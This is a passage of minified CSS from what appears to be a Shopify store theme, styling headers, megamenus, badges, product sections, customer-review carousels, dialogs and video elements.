15px}}.btn-outline{background:transparent;color:var(--p-color-primary)}.btn-outline:hover{background:var(--p-color-primary);color:#fff;opacity:1}.btn-plain{background:transparent;color:var(--p-color-primary);border:transparent}.btn-plain:hover{text-decoration:underline}.btn-swiper-prev,.btn-swiper-next{--btn-size: 36px;border-radius:50%;width:var(--btn-size);height:var(--btn-size);border:solid 2px var(--p-color-primary);display:flex;align-items:center;justify-content:center;cursor:pointer}.btn-swiper-prev>svg,.btn-swiper-next>svg{padding:25%;width:100%;height:100%;display:block;color:var(--p-color-primary)}.btn-swiper-prev.swiper-button-disabled,.btn-swiper-next.swiper-button-disabled{opacity:.5;cursor:not-allowed}@media (min-width: 1040px){.btn-swiper-prev,.btn-swiper-next{--btn-size: 36px}}amiro-badge{height:var(--badge-height, 20px);padding-inline:.5em;font-size:var(--badge-font-size, 12px);line-height:1;background:rgba(255,161,182,.2196078431);border-radius:9999px;display:flex;align-items:center;width:max-content;color:var(--p-color-primary);font-weight:500}@media (min-width: 1040px){amiro-badge{font-size:var(--badge-font-size, 13px);height:var(--badge-height, 22px)}}amiro-badge.outline{background:transparent;border:solid 1px var(--p-color-primary);color:var(--p-color-primary)}amiro-badge-group{display:flex;flex-wrap:wrap;gap:6px}@media (min-width: 1040px){amiro-badge-group{gap:10px}}amiro-badge-group.small{--badge-height: 16px;--badge-font-size: 9px;gap:2px}@media (min-width: 1040px){amiro-badge-group.small{--badge-font-size: 10px;--badge-height: 20px;gap:4px}}amiro-badge-group.large{--badge-height: 18px;--badge-font-size: 10px;gap:8px}@media (min-width: 1040px){amiro-badge-group.large{--badge-height: 30px;--badge-font-size: 18px;gap:12px}}amiro-badge-group.inline{display:inline-flex}amiro-video{position:relative;cursor:pointer}amiro-video svg{position:absolute;width:32px;height:32px;bottom:12px;left:12px}amiro-video.playing svg{display:none}@media (min-width: 1040px){amiro-video svg{width:64px;height:64px;bottom:30px;left:30px}}amiro-swiper{display:block}amiro-swiper .swiper-pagination-bullet{width:6px;height:6px;background:var(--p-color-primary);border-radius:9999px}amiro-swiper .swiper-pagination-bullet.swiper-pagination-bullet-active{width:42px}amiro-buy-now-button{display:flex}amiro-buy-now-button button{position:relative}amiro-buy-now-button button .text{display:flex;align-items:center;justify-content:center}amiro-buy-now-button button .loader-button__text{font-size:inherit;font-weight:inherit;color:inherit}amiro-buy-now-button button .loader-button__loader{transform:translate(-50%,-50%)}nav-link-megamenu{display:none;position:fixed;left:0;top:var(--megamenu-top);background:#fff;z-index:10;width:100%;border-top:var(--border);padding-block:40px 60px;max-height:calc(100vh - var(--amiro-header-height));overflow:auto}nav-link-megamenu.open{display:block}nav-link-megamenu .tab-toggle{cursor:pointer}nav-link-megamenu .sublink-title{font-size:18px}nav-link-megamenu .aside>.submenu{position:sticky;top:0}nav-link-megamenu .tab-content{display:none;position:sticky;top:0}nav-link-megamenu .tab-content.active{display:block}nav-link-megamenu .tab-content .view-all>a{display:flex;align-items:center;gap:10px;line-height:18px;padding-block:20px;max-width:max-content}nav-link-megamenu .tab-content .view-all>a:hover{color:var(--p-color-primary)}nav-link-megamenu .tab-content .view-all>a svg{width:14px;height:14px}nav-link-megamenu .tab-content-collection>.title{margin-bottom:48px}nav-link-megamenu .tab-content-collection>ul{display:grid;grid-template-columns:repeat(4,1fr);gap:36px 24px}#nav-link-megamenu-bg{position:fixed;left:0;top:var(--megamenu-top);width:100%;height:100%;z-index:8;background:rgba(0,0,0,.3);display:none}#nav-link-megamenu-bg.open{display:block}amiro-countdown>.amiro-countdown-main{display:flex;justify-content:center;text-align:center;line-height:1;align-items:center}amiro-countdown>.amiro-countdown-main dl{margin:0}amiro-countdown>.amiro-countdown-main dd{margin:0;font-size:1em;letter-spacing:-.02em;font-weight:500;min-width:1.5em}amiro-countdown>.amiro-countdown-main .days dd{min-width:auto;margin-right:.1em}amiro-countdown>.amiro-countdown-main dt{margin:0;font-size:.23em;letter-spacing:-.02em}amiro-countdown>.amiro-countdown-main span{font-size:1em;display:block;line-height:1}amiro-quantity{display:flex;border-radius:9999px;border:solid 1px rgba(0,0,0,.1);width:max-content;font-size:13px}amiro-quantity>button{width:25px;height:25px;display:flex;justify-content:center;align-items:center;padding:0}amiro-quantity>button svg{width:.8em;height:.8em}amiro-quantity>input{padding:0;text-align:center;width:40px;display:block;border-top:none;border-bottom:none;border-left:solid 1px rgba(0,0,0,.1);border-right:solid 1px rgba(0,0,0,.1)}amiro-quantity input[type=number]::-webkit-inner-spin-button,amiro-quantity input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}amiro-quantity input[type=number]{-moz-appearance:textfield}@media (min-width: 768px){amiro-quantity>button{width:30px;height:30px}amiro-quantity>input{width:50px}}html{--amiro-header-height: 53px;--amiro-header-top: calc( var(--amiro-header-height, 0px) + var(--announcement-bar-height, 0px) )}@media (min-width: 1440px){html{--amiro-header-height: 81px}}html{--megamenu-top: calc( var(--amiro-header-height) + var(--announcement-bar-height, 0px) - 1px )}.amiro-header{--border: solid 1px rgba(0, 0, 0, .1);height:var(--amiro-header-height);position:sticky;top:var(--announcement-bar-height, 0px);left:0;width:100%;z-index:10;background:#fff}.amiro-header-main{display:flex;align-items:center;position:relative;border-bottom:var(--border);height:100%}.amiro-header-main .container{display:flex;justify-content:space-between;align-items:center}.amiro-header-main .icon{width:20px;height:20px}.amiro-header-main .icon svg{display:block;width:100%;height:100%}.amiro-header .left,.amiro-header .right{display:flex;align-items:center;gap:12px}.amiro-header .logo{width:auto;height:20px}.amiro-header .logo img{display:block;height:100%;width:auto}.amiro-header .tools{display:flex;align-items:center;gap:5px;margin-right:-5px}.amiro-header .tools li>a{display:block;padding:5px}.amiro-header .tool-cart{position:relative}.amiro-header .tool-cart cart-count{position:absolute;top:-5px;right:-5px;background:var(--p-color-primary);color:#fff;border-radius:9999px;height:18px;min-width:18px;text-align:center;font-size:14px;display:flex;align-items:center;justify-content:center}.amiro-header .menubtn a[aria-expanded=false] .icon:first-child{display:block}.amiro-header .menubtn a[aria-expanded=false] .icon:last-child{display:none}.amiro-header .menubtn a[aria-expanded=true] .icon:first-child{display:none}.amiro-header .menubtn a[aria-expanded=true] .icon:last-child{display:block}.amiro-header .nav-menu{margin-left:80px;display:flex;gap:0;height:calc(var(--amiro-header-height) - 1px)}.amiro-header .nav-menu .nav-link{height:100%}.amiro-header .nav-menu .nav-link>a{height:100%;padding-inline:24px;display:flex;align-items:center}.amiro-header .nav-menu .nav-link:hover .nav-link-megamenu{display:block}.amiro-header .nav-tooltip{color:#fff;background:var(--p-color-primary);height:20px;border-radius:2px;line-height:1;font-size:16px;font-weight:500;padding:2px 6px;position:relative;margin-left:10px}.amiro-header .nav-tooltip:before{content:"";position:absolute;top:calc(50% - 5px);left:-6px;border-top:solid 5px transparent;border-bottom:solid 5px transparent;border-right:solid 6px var(--p-color-primary)}@media (min-width: 1440px){.amiro-header .left,.amiro-header .right{gap:46px}.amiro-header .tools{gap:18px}.amiro-header .tools button,.amiro-header .tools a{display:block}.amiro-header .icon{width:24px;height:24px}}.nav-link-megamenu-shop .container{display:flex;gap:116px}.nav-link-megamenu-shop .container>.aside{width:272px}.nav-link-megamenu-shop .container>.content{flex:1}.nav-link-megamenu-shop details[open] .sublink-title .icons .icon:first-child{transform:rotate(90deg)}.nav-link-megamenu-shop .submenu .tab-toggle,.nav-link-megamenu-shop .submenu summary{display:flex;align-items:center;padding:20px;border-radius:10px;line-height:1}.nav-link-megamenu-shop .submenu .tab-toggle>span,.nav-link-megamenu-shop .submenu summary>span{display:block;flex:1}.nav-link-megamenu-shop .submenu .tab-toggle>.icons,.nav-link-megamenu-shop .submenu summary>.icons{display:block;width:14px;height:14px;position:relative}.nav-link-megamenu-shop .submenu .tab-toggle>.icons .icon,.nav-link-megamenu-shop .submenu summary>.icons .icon{transition:all .15s;position:absolute;top:0;left:0;width:100%;height:100%}.nav-link-megamenu-shop .sublink-title{font-weight:600;cursor:pointer}.nav-link-megamenu-shop .sublink>.tab-toggle.active{color:var(--p-color-primary)}.nav-link-megamenu-shop .subsublink>.tab-toggle.active{background:#f9f9f9}html[data-page-type=index][data-scroll-top="0"] .amiro-header{position:fixed;background:transparent;transition:background .15s}html[data-page-type=index][data-scroll-top="0"] .amiro-header-main{border-color:transparent}@media (min-width: 768px){html[data-page-type=index][data-scroll-top="0"] .amiro-header:hover{background:#fff}html[data-page-type=index][data-scroll-top="0"] .amiro-header:hover-main{border-color:#fff}}html[data-page-type=index][data-scroll-top="0"].lock-all .amiro-header{background:#fff}html[data-page-type=index][data-scroll-top="0"].lock-all .amiro-header-main{border-color:#fff}html[data-page-handle=student-discount]{--vertical-breather: 40px}@media screen and (min-width: 1200px){html[data-page-handle=student-discount]{--vertical-breather: 60px}}html[data-page-handle=student-discount] .shopify-section--main-page .page-header{display:none}html[data-page-handle=student-discount] .shopify-section--main-page .page-content{margin-block:min(var(--vertical-breather),80px)}html[data-page-handle=student-discount] .shopify-section--rich-text .section{margin:0;padding-top:var(--vertical-breather)}html[data-page-handle=student-discount] .shopify-section--featured-collections .featured-collections-all{margin-top:32px}@media screen and (min-width: 1200px){html[data-page-handle=student-discount] .shopify-section--featured-collections .featured-collections-all{margin-top:40px}}html[data-page-handle=student-discount] .shopify-section--featured-collections .featured-collections-top{margin-bottom:0}html[data-page-handle=student-discount] .shopify-section--faq .collapsible-toggle{text-align:left}.input-checkboxs>p{display:flex;gap:10px;line-height:1.125;font-size:12px;align-items:flex-start}:root{--am-media-md: 741px;--am-section-margin-block: 48px;--am-section-margin-block-md: 80px;--am-section-container-max-width: 1300px;--am-section-container-padding-inline: 15px;--am-section-container-padding-inline-md: 40px;--am-section-header-margin-bottom: 32px;--am-section-header-margin-bottom-md: 48px;--am-section-title-margin-bottom: 16px;--am-section-title-maring-bottom-md: 24px;--am-section-subtitle-margin-bottom: 16px;--am-section-subtitle-margin-bottom-md: 24px}.am-section{margin-block:var(--am-section-margin-block)}.am-section-container{max-width:var(--am-section-container-max-width);padding-inline:var(--am-section-container-padding-inline);margin:0 auto}.am-section-header{margin-bottom:var(--am-section-header-margin-bottom)}.am-section-title{margin:0;color:var(--am-section-title-color, #282828);text-align:center;font-weight:600;font-size:1.8rem;line-height:1.25;margin-bottom:var(--am-section-title-margin-bottom)}.am-section-subtitle{font-size:11px;letter-spacing:1px;margin-bottom:var(--am-section-subtitle-margin-bottom);line-height:1.5;text-align:center;color:var(--am-section-subtitle-color, #282828)}@media (min-width: 741px){.am-section{margin-block:var(--am-section-margin-block-md)}.am-section-container{padding-inline:var(--am-section-container-padding-inline-md)}.am-section-header{margin-bottom:var(--am-section-header-margin-bottom-md)}.am-section-title{font-size:36px}.am-section-subtitle{font-size:12px;margin-bottom:var(--am-section-subtitle-margin-bottom-md)}}.am-button{display:block;height:34px;border-radius:8px;background:var(--button-color-bg, #be163d);color:var(--button-color-text, #fff);display:flex;align-items:center;justify-content:center;font-size:14px;font-weight:400;width:min-content;min-width:160px;margin:0 auto}.am-button svg{display:block;width:0;height:auto;transition:all .3s ease-in-out;margin-bottom:-2px}.am-button:hover svg{width:20px}@media (min-width: 992px){.am-button{width:100%;max-width:200px;height:46px;letter-spacing:2px}.am-button svg{margin-bottom:-2px}.am-button svg:hover svg{width:30px}}.jdgm-carousel-title{margin:0;color:var(--am-section-title-color, #282828);text-align:center;font-weight:600;font-size:1.8rem;line-height:1.25;margin-bottom:var(--am-section-title-margin-bottom)}@media (min-width: 741px){.jdgm-carousel-title{font-size:36px}}.am-section-container-subtitle-first{max-width:var(--p-max-width)!important;padding-inline:var(--p-container-padding-inline)}.am-section-container-subtitle-first .section-context{padding:0!important}.am-section-container-subtitle-first .am-section-header{margin-bottom:8px;display:flex;flex-direction:column}.am-section-container-subtitle-first .am-section-title{line-height:1;margin-bottom:0;font-size:18px;text-align:left;font-weight:400;color:var(--section-header-color, #000);letter-spacing:-.01em;order:1}.am-section-container-subtitle-first .am-section-subtitle{font-size:10px;line-height:1.5;color:var(--section-header-color, #323333);margin-bottom:5px;text-align:left}@media (min-width: 1040px){.am-section-container-subtitle-first .am-section-header{margin-bottom:36px}.am-section-container-subtitle-first .am-section-subtitle{font-size:20px}.am-section-container-subtitle-first .am-section-title{font-size:40px;line-height:1.5}.am-section-container-subtitle-first .am-section-title.full{max-width:none}}.mini-cart__recommendations-list .price-list.price-list--centered{justify-content:flex-start}.mini-cart__recommendations-list .price-list .price--highlight{font-size:1.1rem;font-weight:700}.mini-cart__recommendations-list .price-list .price--compare{font-size:.9rem}@media screen and (min-width: 741px){.mini-cart__recommendations-list .price-list.price-list--centered{justify-content:center}}.mini-cart__recommendations-list .product-item__cta-wrapper{display:flex}@media (max-width: 767.8px){.product-item__cta{padding:0 15px}.product-item__cta .loader-button__text{letter-spacing:0}}.firstLevel_title h5,.celebrityGraphics_text p{font-size:inherit;font-weight:inherit;color:inherit;line-height:inherit;text-transform:inherit}.blogBanner_img img,.aboutUs_graphic_cinter img{width:100%;max-width:none}.drawer__header{justify-content:space-between}.article__nav{top:calc(var(--amiro-header-height) + var(--announcement-bar-height, 0px))}.amiro-section{margin:30px auto 0}@media screen and (min-width: 741px){.amiro-section{margin:40px auto 0}}@media screen and (min-width: 1200px){.amiro-section{margin:60px auto 0}}.d-none{display:none}.d-block{display:block}@media screen and (min-width: 1200px){.d-lg-none{display:none}.d-lg-block{display:block}}.amiro-h2{font-size:20px;line-height:1.25}@media screen and (min-width: 741px){.amiro-h2{font-size:30px}}@media screen and (min-width: 1200px){.amiro-h2{font-size:36px}}.product-item__label-list .label--highlight{background:var(--color-product-old-save-bg, #be163d);color:var(--color-product-old-save-text, #ffffff)}.index-product-btn,.button--primary,.product-item__cta-wrapper .button--primary,.index-review-button-prev,.index-review-button-next,.shopify-section .indexBannerSwiper .swiper-button-prev,.shopify-section .indexBannerSwiper .swiper-button-next{background:var(--button-color-bg, #be163d);color:var(--button-color-text, #fff)}img.payment-list__item{height:44px;width:auto;padding:4px;border:solid #e2d3bc 2px;border-radius:4px;background:#fff}svg.payment-list__item{height:44px;width:auto}.amiro-main-product-block,.amiro-main-product-block .block-header{margin-bottom:15px}.amiro-main-product-block .block-title{font-weight:400;font-size:18px;line-height:1;letter-spacing:-.01em}@media (min-width: 768px){.amiro-main-product-block .block{margin-bottom:20px}.amiro-main-product-block .block-header{margin-bottom:26px}.amiro-main-product-block .block-title{font-weight:500;font-size:24px;line-height:1;letter-spacing:-.01em}}.amiro-main-product-block.block__badge,.amiro-main-product-block.block__title{margin-bottom:8px}.amiro-main-product-block.block__title h1{font-size:var(--p-font-size-450);line-height:1.3333;font-weight:500}.amiro-main-product-block.block__price{margin-bottom:12px}.amiro-main-product-block.block__description_list{margin-bottom:34px}.amiro-main-product-block.block__description{margin-bottom:12px}.amiro-main-product-block.block__variants,.amiro-main-product-block.block__bought_together,.amiro-main-product-block.block__other_problems{margin:30px 0}@media (min-width: 768px){.amiro-main-product-block.block__title h1{font-size:var(--p-font-size-600)}}@media (min-width: 1040px){.amiro-main-product-block.block__badge,.amiro-main-product-block.block__title{margin-bottom:14px}.amiro-main-product-block.block__title h1{font-size:var(--p-font-size-900)}.amiro-main-product-block.block__price,.amiro-main-product-block.block__description{margin-bottom:24px}.amiro-main-product-block.block__variants,.amiro-main-product-block.block__bought_together,.amiro-main-product-block.block__other_problems{margin:48px 0}}.product-form-card{background:var(--color-bg);display:grid;grid-template-columns:60px auto;gap:12px;padding:12px;align-items:center}.product-form-card h5{font-size:16px;line-height:1.25;margin:0}.product-form-card p{margin:8px 0 0;font-size:12px;line-height:1.25;font-weight:400}@media (min-width: 992px){.product-form-card{padding:12px 24px}.product-form-card p{font-size:14px}}.section__section-banner a{display:block}.section__section-banner img{display:block;width:100%;height:auto}.section__section-banner img.desktop{display:none}.section__section-banner img.mobile{display:block}@media screen and (min-width: 741px){.section__section-banner img.desktop{display:block}.section__section-banner img.mobile{display:none}}.section__section-video .section-video{max-width:var(--container-width);width:100%;margin-inline:auto}.section__section-video .section-video>div{position:relative;margin-inline:auto}.section__section-video .section-video>div:after{content:"";display:block}.section__section-video .section-video-desktop{display:none;width:var(--width-desktop, 70%);height:auto;margin-block:70px}.section__section-video .section-video-desktop:after{padding-top:56.25%}.section__section-video .section-video-mobile{width:var(--width-mobile, 54%);display:block;margin-block:40px}.section__section-video .section-video-mobile:after{padding-top:177.7777777778%}.section__section-video video{display:block;width:100%;height:100%;position:absolute;top:0;left:0;object-fit:cover}@media screen and (min-width: 741px){.section__section-video .section-video-desktop{display:block}.section__section-video .section-video-mobile{display:none}}.section__section-product{background:var(--color-bg)}.section__section-product .section-container{--container-max-width: 1000px;padding:0 40px;max-width:var(--container-max-width)}.section__section-product .section-content{display:flex;flex-wrap:wrap}.section__section-product .section-content .image{width:100%;margin-bottom:20px;position:relative}.section__section-product .section-content .details{width:100%}.section__section-product .section-content h2{line-height:1.25;margin-bottom:20px}.section__section-product .section-content ul{margin:0 0 10px!important;padding:0;display:flex;flex-direction:column;gap:6px}.section__section-product .section-content li{list-style:none;display:none;align-items:center;gap:3px;font-size:10px;line-height:1}.section__section-product .section-content li:nth-child(1),.section__section-product .section-content li:nth-child(2){display:flex}.section__section-product .section-content li img{display:block;width:15px;height:15px}.section__section-product .product-price{display:flex;align-items:flex-end;line-height:1;gap:4px;margin-bottom:13px;flex-wrap:wrap}.section__section-product .product-price .price{font-weight:700;font-size:18px;color:var(--color-ui, #ff33cb)}.section__section-product .product-price .compare-at-price{text-decoration:line-through;font-weight:100;color:#797979;font-size:16px}.section__section-product .product-price .price-label{font-size:12px;font-weight:500;color:var(--color-ui, #ff33cb)}.section__section-product .buttons{display:grid;grid-template-columns:1fr 1fr;grid-gap:10px}.section__section-product .buttons .lm-btn{display:block;height:36px;border:1px solid var(--color-ui, #ff33cb);line-height:34px;font-size:14px;text-align:center;background:#fff;color:var(--color-ui, #ff33cb);font-weight:400;width:100%;border-radius:8px}.section__section-product .buttons .pre-btn,.section__section-product .buttons .atc-btn{display:block;height:36px;border:1px solid var(--color-ui, #ff33cb);line-height:16px;font-size:14px;border-radius:8px;text-align:center;background:var(--color-ui, #ff33cb);color:#fff;font-weight:400;margin:0;padding:0;width:100%;letter-spacing:normal}.section__section-product .buttons .pre-btn .loader-button__text,.section__section-product .buttons .atc-btn .loader-button__text{font-size:inherit;font-weight:inherit}.section__section-product .buttons .pre-btn svg,.section__section-product .buttons .atc-btn svg{width:16px;height:16px;opacity:1}.section__section-product .buttons .pre-btn[disabled],.section__section-product .buttons .atc-btn[disabled]{opacity:.5;cursor:not-allowed}@media screen and (min-width: 741px){.section__section-product .section-container{padding:0 40px}.section__section-product+.section__section-product .section-container{padding-top:0}.section__section-product .section-content{align-items:flex-start;flex-direction:var(--direction)}.section__section-product .section-content .image{width:50%;margin-bottom:0}.section__section-product .section-content .details{width:50%;padding:0 2rem}.section__section-product .section-content h2{font-size:2rem;font-weight:400;margin-bottom:2rem}.section__section-product .section-content ul{margin:0 0 50px!important;gap:20px}.section__section-product .section-content li{display:flex!important;width:100%;gap:1rem;font-size:1rem;font-weight:400;font-style:italic}.section__section-product .section-content li img{width:30px;height:30px}.section__section-product .product-price{gap:10px;margin-bottom:3rem}.section__section-product .product-price .price{font-weight:700;font-size:30px;color:var(--color-ui, #ff33cb)}.section__section-product .product-price .compare-at-price{font-size:24px}.section__section-product .product-price .price-label{font-size:16px}.section__section-product .buttons{grid-template-columns:1fr 1fr}.section__section-product .buttons .pre-btn,.section__section-product .buttons .atc-btn,.section__section-product .buttons .lm-btn{max-width:450px;width:100%;height:40px;border-radius:8px;font-size:1.6rem;line-height:40px;font-weight:300}}@media (max-width: 768px){.section-product-style1 .title,.heading.section-header__title,.section-header__title.jd-heading{font-size:1.8rem;line-height:1.25}}#shopify-section-template--20515630219580__55b49354-5f7a-44d4-bc35-fd0ec95fc199{margin:25px}#shopify-section-template--20515630219580__55b49354-5f7a-44d4-bc35-fd0ec95fc199 .index-review-all{margin-block:0}@media screen and (min-width: 741px){#shopify-section-template--20515630219580__55b49354-5f7a-44d4-bc35-fd0ec95fc199{margin:20px 0 100px}}.section__section-product-list{position:relative;margin-bottom:40px}.section__section-product-list:after{content:"";display:block;width:100%;height:160px;background:#FEF1F8;position:absolute;top:0;left:0;z-index:-1}.section__section-product-list .section-header{padding:22px 0 27px;margin:0}.section__section-product-list .section-header h2{font-size:20px;line-height:1.125}.section__section-product-list .spl-grid{display:grid;grid-template-columns:repeat(2,1fr);grid-gap:20px 18px;margin:0 auto;padding:0 24px}.section__section-product-list .spl-grid li{list-style:none}.section__section-product-list .spl-grid .image img{display:block}.section__section-product-list .spl-grid .details{background:#FEF1F8;padding:17px 20px 18px}.section__section-product-list .spl-grid .details h4{font-size:8px;font-weight:400;text-align:center;height:24px;line-height:12px;overflow:hidden}.section__section-product-list .spl-grid .details .atc-btn{display:block;height:16px;border:1px solid #FF33CB;line-height:14px;font-size:10px;border-radius:8px;text-align:center;background:#FF33CB;color:#fff;font-weight:400;margin:0;padding:0;width:100%;letter-spacing:normal}.section__section-product-list .spl-grid .details .atc-btn .loader-button__text{font-size:inherit;font-weight:inherit}.section__section-product-list .spl-grid .details .atc-btn svg{width:14px;height:14px}.section__section-product-list .product-price{display:flex;justify-content:center;align-items:flex-end;line-height:1;gap:4px;margin-bottom:13px;flex-wrap:wrap}.section__section-product-list .product-price .price{font-weight:700;font-size:10px;color:#ff33cb}.section__section-product-list .product-price .compare-at-price{text-decoration:line-through;font-weight:100;color:#797979;font-size:8px}@media screen and (min-width: 741px){.section__section-product-list{margin-bottom:100px}.section__section-product-list:after{height:230px}.section__section-product-list .section-header{padding:99px 0 50px}.section__section-product-list .section-header h2{font-size:32px}.section__section-product-list .spl-grid{grid-template-columns:repeat(4,1fr);padding:0;grid-gap:33px 22px}.section__section-product-list .spl-grid .details{background:transparent}.section__section-product-list .spl-grid .details h4{font-size:16px;line-height:20px;height:40px;margin-bottom:19px}.section__section-product-list .spl-grid .details .atc-btn{height:26px;line-height:24px;font-size:16px;border-radius:13px}.section__section-product-list .spl-grid .details .atc-btn svg{width:22px;height:22px}.section__section-product-list .product-price{gap:4px;margin-bottom:29px}.section__section-product-list .product-price .price{font-size:18px}.section__section-product-list .product-price .compare-at-price{font-size:16px}}.st-datas .section-container{max-width:1400px;margin:0 auto}.st-swiper-data{font-family:Roboto,sans-serif}.st-swiper-data:not([swiper-initialized]) .swiper-wrapper{display:flex;flex-wrap:nowrap}.st-swiper-data:not([swiper-initialized]) .swiper-slide{width:33.3333%}.st-swiper-data .swiper-wrapper .swiper-slide{transition:all .3s;transform:scale(.7);opacity:.5}.st-swiper-data .swiper-wrapper .swiper-slide-active{transform:scale(1);opacity:1}@media (max-width: 760px){.st-swiper-data{display:none}}.st-datas .datas{display:none;grid-template-columns:repeat(2,1fr);grid-gap:15px}.st-datas .data{display:flex;justify-content:center;gap:10px;align-items:center}.st-datas .data img{display:block;width:auto;height:90px}.st-datas .data dl{margin:0}.st-datas .data dt{margin:0;font-size:70px;color:#be173c;line-height:1;font-weight:700}.st-datas .data dt:after{content:attr(data-unit)}.st-datas .data dd{color:gray;font-weight:400;margin:0 0 0 .5em;font-size:18px}@media (max-width: 1300px){.st-datas .data img{height:60px}.st-datas .data dt{font-size:40px}}@media (max-width: 1000px){.st-datas .data img{height:50px}.st-datas .data dt{font-size:30px}}@media (max-width: 760px){.st-datas .datas{display:grid;padding:15px}.st-datas .data{flex-direction:column;align-items:flex-start;gap:10px}.st-datas .data img{height:40px}.st-datas .data dt{font-size:26px}.st-datas .data dd{font-size:12px;margin:0}}html.dialog-open{height:100%;width:100%}html.dialog-open body{height:100%;width:100%;overflow:hidden}.st-customers .section-container{max-width:1300px;margin:40px auto;padding:0 32.5px}.st-customers .section-content{position:relative}.st-customers-prev,.st-customers-next{--swiper-theme-color: #000;position:absolute;width:40px;height:40px;top:calc(50% - 20px);padding:6px}.st-customers-prev.swiper-button-disabled,.st-customers-next.swiper-button-disabled{opacity:.69}.st-customers-prev{left:-24px}.st-customers-next{right:-24px}.st-customers .product-price{display:flex;gap:6px;margin-bottom:10px;line-height:1;align-items:flex-end}.st-customers .product-price span{line-height:1}.st-customers .product-price .price{font-size:1.125rem;font-weight:700;color:#be163d}.st-customers .product-price .compare-at-price{text-decoration:line-through}.st-customers .product-form__payment-container{display:block}.st-customers .image{position:relative}.st-customers .image svg{display:block;width:40px;height:40px;color:#fff;position:absolute;bottom:6px;right:6px}@media (max-width: 740px){.st-customers .section-header{margin-bottom:0}.st-customers .section-header__title{font-size:24px}}.st-customers-swiper:not(.swiper-initialized){--size: 4}.st-customers-swiper:not(.swiper-initialized) .swiper-wrapper{display:flex;flex-wrap:nowrap}.st-customers-swiper:not(.swiper-initialized) .swiper-slide{width:calc(100% / var(--size))}.st-customers-swiper .swiper-wrapper{padding:15px 0}.st-customers-swiper .swiper-slide{padding:15px 7.5px}.st-customers-swiper .swiper-slide .info{padding:20px 15px 15px;position:relative}.st-customers-swiper .swiper-slide .info>img{width:50px;height:50px;box-shadow:0 4px 10px #0000001a;background-color:#fff;object-fit:cover;display:block;position:absolute;top:-40px;border-radius:8px}.st-customers-swiper .swiper-slide .info h4{font-weight:400;font-size:15px;margin:0 0 5px;line-height:1.25;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.st-customers-swiper .swiper-slide-inner{box-shadow:0 0 7.5px #00000026;border-radius:10px;overflow:hidden;cursor:pointer;background:#fff}@media (max-width: 1200){.st-customers-swiper:not(.swiper-initialized){--size: 3}}@media (max-width: 992px){.st-customers-swiper:not(.swiper-initialized){--size: 2}}@media (max-width: 740px){.st-customers-swiper:not(.swiper-initialized){--size: 1}}.st-customers-dialog{position:fixed;top:0;left:0;width:100vw;height:100vh;z-index:-1000;display:flex;align-items:center;justify-content:center;opacity:0;transition:all .3s}.st-customers-dialog.show{opacity:1;z-index:1000001}.st-customers-dialog-bg{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#00000080}.st-customers-dialog-body{width:1000px;max-width:90%}.st-customers-dialog .customer-slide{position:relative;padding-top:80%}.st-customers-dialog .customer{border-radius:15px;background:#fff;display:flex;overflow:hidden;position:absolute;top:0;left:0;width:100%;height:100%;z-index:1}.st-customers-dialog .iv{width:45%}.st-customers-dialog .details{width:55%;height:100%;overflow-y:auto}.st-customers-dialog .details::-webkit-scrollbar{display:none}.st-customers-dialog-close,.st-customers-dialog .st-customers-dialog-prev,.st-customers-dialog .st-customers-dialog-next{width:40px;height:40px;border-radius:5px;background:rgba(0,0,0,.5);color:#fff;padding:5px}.st-customers-dialog-close svg,.st-customers-dialog .st-customers-dialog-prev svg,.st-customers-dialog .st-customers-dialog-next svg{display:block;width:100%;height:100%;color:currentColor}.st-customers-dialog-close{top:10px;right:10px;position:absolute;cursor:pointer;z-index:10}.st-customers-dialog .images{--swiper-theme-color: #000;position:relative}.st-customers-dialog .images-swiper .swiper-slide{opacity:.4}.st-customers-dialog .images-swiper .swiper-slide-active{opacity:1}.st-customers-dialog .images-swiper-pagination{position:static}.st-customers-dialog .images-swiper-pagination .swiper-pagination-bullet{width:16px;border-radius:0;height:4px}.st-customers-dialog .base{padding:20px 15px 15px}.st-customers-dialog .base h4{font-size:20px;line-height:1.25;margin:0 0 10px}.st-customers-dialog .base .product-price .price{font-size:18px}.st-customers-dialog .base .product-price .compare-at-price{font-size:16px}.st-customers-dialog .product-form__option-info{font-weight:700}.st-customers-dialog .details-mini{display:none;position:absolute;bottom:15px;width:calc(100% - 30px);left:15px;padding:6px;background-color:#fff3;-webkit-backdrop-filter:saturate(180%);backdrop-filter:saturate(180%);border-radius:6px;align-items:center}.st-customers-dialog .details-mini>img{display:block;width:50px;height:50px;border-radius:6px}.st-customers-dialog .details-mini>div{color:#fff;font-weight:700;padding-left:10px}.st-customers-dialog .details-mini .product-price{display:flex;gap:6px}.st-customers-dialog .details-mini .product-price .price{color:#fff}.st-customers-dialog .details-mini .product-price .compare-at-price{text-decoration:line-through}@media (max-width: 741px){.st-customers-dialog-body{width:100%;height:100%;max-width:none}.st-customers-dialog .customer-slide{padding-top:0}.st-customers-dialog .customer{position:relative;width:100vw;height:100vh;flex-direction:column;border-radius:0}.st-customers-dialog .iv,.st-customers-dialog .details{width:100%}.st-customers-dialog .st-customers-dialog-prev,.st-customers-dialog .st-customers-dialog-next{display:none!important}.st-customers-dialog .details-mini{display:flex}.st-customers-dialog .details{position:absolute;bottom:-70vh;left:0;background:#fff;height:70vh;overflow-y:auto;z-index:10;transition:all .3s}.st-customers-dialog .details.show{bottom:0}.st-customers-dialog .details-close{position:absolute;width:100vw;height:100vh;color:#000;background:rgba(0,0,0,.5);z-index:5;transition:all .3s;display:none}.st-customers-dialog .details-close>svg{width:40px;height:40px;display:block;overflow:hidden;border-radius:50%;padding:10px;background:#fff;margin:calc(30vh - 80px) auto}.st-customers-dialog .details-close.show{display:block}}.st-customers-dialog .product-form__buy-now-button{display:flex;width:100%;min-height:50px;height:100%;color:#fff;font-family:inherit;cursor:pointer;border-radius:8px;border:none;margin:0;padding:0;background:#000;flex:1;align-items:center;justify-content:center;position:relative}.st-customers-dialog .product-form__buy-now-button .text{display:flex;align-items:center;justify-content:center;gap:10px;font-size:18px;line-height:1;font-weight:500}.video-wrap{position:relative;padding-bottom:177.7777777778%}.video-wrap>video{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover}.video-wrap>.video-play{position:absolute;top:50%;left:50%;width:50px;height:50px;transform:translate(-50%,-50%);cursor:pointer;background:rgba(0,0,0,.5);padding:15px 13px 15px 17px;border-radius:50%;z-index:1;color:#fff}.video-wrap>.video-play.hidden{display:none}.video-wrap>.video-play 